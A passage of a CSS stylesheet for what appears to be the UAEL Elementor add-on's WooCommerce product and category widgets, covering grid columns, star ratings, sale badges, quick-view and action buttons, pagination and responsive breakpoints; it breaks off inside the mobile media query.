.uael-woo-cat--align-left .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-left .uael-woo-categories ul.products li.product .uael-category__title-wrap,
.uael-woo-pagination-align-left .uael-woocommerce-pagination,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product {
	text-align: left;
}

.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: 0;
	margin-right: auto;
}

.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
.uael-woo-cat--align-center .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-center .uael-woo-categories ul.products li.product .uael-category__title-wrap,
.uael-woo-pagination-align-center .uael-woocommerce-pagination,
.uael-add-to-cart-align-center {
	text-align: center;
}

.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: auto;
	margin-right: auto;
}

.uael-woocommerce .products li.product,
.woocommerce .uael-woocommerce .products li.product,
.woocommerce-page .uael-woocommerce .products li.product,
.uael-woocommerce ul.products li.product,
.woocommerce .uael-woocommerce ul.products li.product,
.woocommerce-page .uael-woocommerce ul.products li.product {
	margin-left: 0px;
	margin-right: 0px;
	padding: 0 10px;
	margin-bottom: 35px;
	width: 25%;
}

/* Content */
.uael-woocommerce .uael-woo-products-summary-wrap {
	padding: 1em 1.2em;
}

.uael-woocommerce .uael-woo-product-category {
	font-size: .85em;
	margin-bottom: .5em;
	display: block;
	line-height: 1.3;
}

.uael-woocommerce .woocommerce-loop-product__link {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: .8em;
	outline: none;
}

.uael-woocommerce .woocommerce-loop-product__title {
	margin-bottom: .5em;
	font-size: 1em;
}

.uael-woocommerce .star-rating {
	display: block;
	float: none;
	margin: 0 auto .5em 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1;
	font-size: 0.857em;
	width: 5.4em;
	font-family: 'star';
}
.uael-woocommerce .star-rating::before,
.uael-woocommerce .star-rating span,
.uael-woocommerce .star-rating span::before,
.uael-quick-view-data {
	top: 0;
	left: 0;
	position: absolute;
}
.uael-woocommerce .star-rating::before {
	content: '\73\73\73\73\73';
	color: #d3ced2;
	float: left;
}
.uael-woocommerce .star-rating span {
	overflow: hidden;
	padding-top: 1.5em;
	float: left;
}

.uael-woocommerce .star-rating span::before {
	content: '\53\53\53\53\53';
}
.uael-woocommerce .products li.product .price,
.uael-woocommerce ul.products li.product .price {
	display: block;
	line-height: 1.3;
	font-weight: 700;
	margin-bottom: .5em;
	font-size: .9em;
}

.uael-woocommerce .products li.product .price ins,
.uael-woocommerce ul.products li.product .price ins {
	background: none;
	font-weight: 700;
	display: inline-block;
	margin-left: 5px;
}

.uael-woocommerce .products li.product .price del,
.uael-woocommerce ul.products li.product .price del {
	color: inherit;
	opacity: 0.5;
	display: inline-block;
}

.uael-woocommerce .uael-woo-products-summary-wrap .button {
	display: inline-block;
	margin: 0.5em 0;
	white-space: normal;
	line-height: 1.3;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	padding: 10px 40px;
	font-size: 100%;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	font-weight: 700;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-1 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-2 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product {
	width: 50%;
}

.uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product {
	width: 33.33%;
}

.uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product {
	width: 25%;
}

.uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product {
	width: 20%;
}
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product {
	width: 16.66%;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product:nth-child(n+1),
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product:nth-child(n+1),
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product:nth-child(2n+1),
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product:nth-child(2n+1),
.uael-woo-products-grid .uael-woo-product__column-3 .products li.product:nth-child(3n+1),
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product:nth-child(3n+1),
.uael-woo-products-grid .uael-woo-product__column-4 .products li.product:nth-child(4n+1),
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product:nth-child(4n+1),
.uael-woo-products-grid .uael-woo-product__column-5 .products li.product:nth-child(5n+1),
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product:nth-child(5n+1),
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product:nth-child(6n+1),
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product:nth-child(6n+1) {
	clear: left;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product:nth-child(n),
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product:nth-child(n),
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product:nth-child(2n),
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product:nth-child(2n),
.uael-woo-products-grid .uael-woo-product__column-3 .products li.product:nth-child(3n),
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product:nth-child(3n),
.uael-woo-products-grid .uael-woo-product__column-4 .products li.product:nth-child(4n),
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product:nth-child(4n),
.uael-woo-products-grid .uael-woo-product__column-5 .products li.product:nth-child(5n),
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product:nth-child(5n),
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product:nth-child(6n),
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product:nth-child(6n) {
	clear: right;
}

.uael-woocommerce .uael-woo-products-thumbnail-wrap {
	position: relative;
}

.uael-woocommerce .woocommerce-LoopProduct-link {
	margin: 0;
}

.uael-woocommerce .uael-woo-products-thumbnail-wrap img,
.uael-woo-categories .products li.product a img,
.uael-woo-categories ul.products li.product a img {
	margin: 0;
	width: 100%;
}

/* Default Skin */
.uael-woo-skin-grid-default .uael-quick-view-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	padding: 5px;
	background: rgba( 0,0,0,0.4);
	opacity: 0;
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	cursor: pointer;
	z-index: 9;
}

.uael-woo-skin-grid-default .uael-quick-view-btn .uael-qv-icon {
	margin-right: 10px;
}

.uael-woo-skin-grid-default .uael-woo-products-thumbnail-wrap:hover .uael-quick-view-btn,
.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap:hover .uael-action-tooltip {
	opacity: 1;
}

.uael-woo-skin-grid-default .uael-woo-product-wrapper {
	height: 100%;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/* Franko Skin */
.uael-woo-skin-grid-franko .uael-product-actions {
	position: absolute;
	top: 15px;
	right: 15px;
	-webkit-transform: translate3d(15px,0,0);
	transform: translate3d(15px,0,0);
	-webkit-transition: all .35s;
	transition: all .35s;
	margin-bottom: 2px;
	opacity: 0;
}

.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap:hover .uael-product-actions {
	-webkit-transform: translate3d(5px,0,0);
	transform: translate3d(0,0,0);
	opacity: 1;
}

.uael-woo-skin-grid-franko .uael-action-tooltip {
	opacity: 0;
	display: inline-block;
	/*display: none;*/
	position: absolute;
	pointer-events: none;
	z-index: 9;
	top: 50%;
	right: -webkit-calc( 100% + 8px );
	right: calc( 100% + 8px );
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	white-space: nowrap;
	padding: 2px 8px;
	background: rgba(0,0,0,0.8);
	color: #ffffff;
	font-size: 12px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: opacity .25s;
	transition: opacity .25s;
}

.uael-woo-skin-grid-franko .uael-action-tooltip:before {
	top: calc(50% - 5.5px);
	top: -webkit-calc(50% - 5.5px);
	right: -10px;
	content: "";
	position: absolute;
	border: 5px solid transparent;
	border-left: 5px solid rgba(0,0,0,0.8);
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap {
	position: relative;
	display: block;
	margin: 0 0 3px;
	background: #ffffff;
	text-align: center;
	color: #3a3a3a;
	outline: none;
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap:hover {
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.1);
	box-shadow: 0 3px 3px rgba(0,0,0,0.1);
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item {
	display: block;
	color: #3a3a3a;
	width: 40px;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.loading .uael-ajax-add-cart-icon {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.loading .uael-ajax-add-cart-icon:before {
	content: "\f110";
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.added .uael-ajax-add-cart-icon:before {
	content: "\f00c";
}

/* Flash Notification */
.uael-woocommerce .uael-onsale,
.uael-woocommerce .uael-featured {
	color: white;
	text-align: center;
	-webkit-font-smoothing: antialiased;
	z-index: 10;
}
.uael-woocommerce .uael-onsale {
	background-color: #77a464;
}
.uael-woocommerce .uael-featured {
	background-color: #6d7882;
}

/* Default Skin */
.uael-woo-skin-grid-default .uael-flash-container,
.uael-woo-skin-grid-franko .uael-flash-container,
.uael-woo-products-slider ul.slick-dots li button:before,
.uael-woo-category-slider ul.slick-dots li button:before,
.uael-woocommerce .uael-show-on-hover,
.uael-quick-view-data,
.elementor-widget-uael-woo-products .uael-loader-overlay.uael-quick-view-loader,
#uael-quick-view-modal .uael-content-main-wrapper {
	position: absolute;
	top: 0;
	left: 0;
}
.uael-woo-skin-grid-default .uael-flash-container {
	z-index: 21;
	margin-top: 25px;
	text-align: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}

.uael-woo-skin-grid-default .uael-sale-flash-wrap {
	margin: auto auto auto -10px;
}

.uael-woo-skin-grid-default .uael-sale-flash-wrap .uael-onsale,
.uael-woo-skin-grid-default .uael-featured {
	min-width: 1em;
	min-height: 1em;
	line-height: 1em;
	padding: 0;
	font-size: 1em;
	font-weight: normal;
	display: inline-block;
}

.uael-sale-flash-circle .uael-onsale,
.uael-featured-flash-circle .uael-featured {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

.uael-woo-skin-grid-default .uael-featured-flash-wrap {
	margin: 0 0 0 -10px;
}
.uael-woo-skin-grid-default .double-flash .uael-featured-flash-wrap,
.uael-woo-skin-grid-franko .uael-double-flash .uael-featured-flash-wrap {
	margin-top: -10px;
}

.uael-woo-skin-grid-franko .uael-featured {
	display: inline-block;
}
.uael-woo-skin-grid-default .double-flash .uael-featured {
	min-width: 0.8em;
	min-height: 0.8em;
	line-height: 0.8em;
}

/* Franko Skin */
.uael-woo-skin-grid-franko .uael-flash-container {
	z-index: 21;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.uael-woo-skin-grid-franko .uael-sale-flash-wrap {
	display: inline-block;
	margin: 0;
}

.uael-woo-skin-grid-franko .uael-onsale {
	display: block;
	padding: 0;
}

.uael-out-of-stock {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.88);
	-webkit-transition: background .3s;
	transition: background .3s;
	text-align: center;
	top: 50%;
	left: 0;
	right: 0;
	padding: 1.3em 0em;
	bottom: auto;
	text-transform: uppercase;
	font-weight: bold;
	-webkit-transform: translateY(-50%) translate3d(0,0,0);
	transform: translateY(-50%) translate3d(0,0,0);
}

/* Pagination */
.uael-woo-pagination-align-right .uael-woocommerce-pagination,
[dir="rtl"] .uael-woo-product .woocommerce-product-details__short-description {
    text-align: right;
}
.uael-woocommerce-pagination ul {
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	padding: 0;
	clear: both;
	border: 0;
	margin: 1px;
	width: auto;
}

.uael-woocommerce-pagination li {
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 0;
	float: left;
	/* display: inline; */
	overflow: hidden;
}

.uael-woocommerce-pagination ul li .page-numbers:focus,
.uael-woocommerce-pagination ul li .page-numbers:hover,
.uael-woocommerce-pagination ul li span.current {
	color: #ffffff;
	background: #000000bd;
}

.uael-woocommerce-pagination ul li .page-numbers {
	margin: 0;
	text-decoration: none;
	color: #000000bd;
	border: 1px solid #000000bd;
	padding: 0;
	line-height: 1;
	font-size: 1em;
	font-weight: normal;
	padding: 0.75em;
	display: block;
	min-width: 2.5em;
}

@media (max-width: 1024px) {
	.uael-woocommerce .products li.product,
	.woocommerce .uael-woo-products-grid .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woo-products-grid ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-1 .products,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product {
		width: 100%;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product:nth-child(6n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product:nth-child(6n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}

	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-right .uael-woocommerce-pagination {
		text-align: right;
	}

	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-left .uael-woocommerce-pagination {
		text-align: left;
	}

	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: 0;
		margin-right: auto;
	}

	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-center .uael-woocommerce-pagination {
		text-align: center;
	}

	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: auto;
	}

	.uael-woocommerce .products li.product,
	.woocommerce .uael-woocommerce .products li.product,
	.woocommerce-page .uael-woocommerce .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woocommerce ul.products li.product,
	.woocommerce-page .uael-woocommerce ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}

	.woocommerce-page[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n),
	.woocommerce[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n) {
        margin-right: 0px;
        clear: none;
	}
	.uael-woo-skin-grid-franko .uael-product-actions,
	.uael-woo-skin-grid-default .uael-woo-products-thumbnail-wrap .uael-quick-view-btn,
	.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap .uael-product-actions {
		opacity: 1;
	}
	.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap .uael-product-actions {
		-webkit-transform: translate3d(5px,0,0);
		transform: translate3d(0,0,0);
	}
}

@media (max-width: 767px) {
	.uael-woocommerce .products li.product,
	.woocommerce .uael-woo-products-grid .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woo-products-grid ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product:nth-child(6n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product:nth-child(6n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}

	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-right .uael-woocommerce-pagination {
		text-align: right;
	}

	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
